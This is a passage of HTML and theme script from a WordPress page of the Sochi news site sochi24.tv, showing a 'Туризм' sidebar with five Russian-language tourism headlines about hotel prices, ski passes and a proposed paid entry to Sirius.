первый заместитель председателя комитета по делам СНГ,...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-33947","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2412";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="483";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stoimost-nochi-v-oteljah-sochi-upala-na-chetvert-za-god/" rel="bookmark" class="td-image-wrap " title="Стоимость ночи в отелях Сочи упала на четверть за год"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/06/daphoto.pro-870-1893_resized-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stoimost-nochi-v-oteljah-sochi-upala-na-chetvert-za-god/" rel="bookmark" title="Стоимость ночи в отелях Сочи упала на четверть за год">Стоимость ночи в отелях Сочи упала на четверть за год</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stoimost-nochi-v-oteljah-sochi-upala-na-chetvert-za-god/#respond">0</a></span> </span></div><div class="td-excerpt">Отельеры Краснодарского края и Сочи столкнулись с глубоким кризисом...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" class="td-image-wrap " title="Поездки на Черное море включили в расчет инфляции в России"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-more-pljazh-sochi-of-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" title="Поездки на Черное море включили в расчет инфляции в России">Поездки на Черное море включили в расчет инфляции в России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Поездки на Черное море и в Объединенные Арабские Эмираты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/" rel="bookmark" class="td-image-wrap " title="Сириус рассматривает платный въезд как часть транспортной реформы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dorogi-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/" rel="bookmark" title="Сириус рассматривает платный въезд как часть транспортной реформы">Сириус рассматривает платный въезд как часть транспортной реформы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/#respond">0</a></span> </span></div><div class="td-excerpt">В федеральной территории Сириус обсуждают меры по снижению транспортной...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg 